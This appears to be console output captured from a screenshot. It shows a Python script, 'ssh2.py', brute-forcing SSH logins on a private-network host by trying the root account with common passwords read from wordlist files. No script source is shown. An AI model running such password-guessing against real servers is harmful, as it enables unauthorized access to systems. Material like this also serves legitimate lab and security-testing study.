 C:\Users\hadam>python ssh2.py
Enter the IP address of the SSH server: 192.168.5.209
Enter the path to the username file: usernames.txt
Enter the path to the password file: passwords.txt
Trying username: root and password: password
Trying username: root and password: pass
Trying username: root and password: pass1
Trying username: root and password: password1
TACO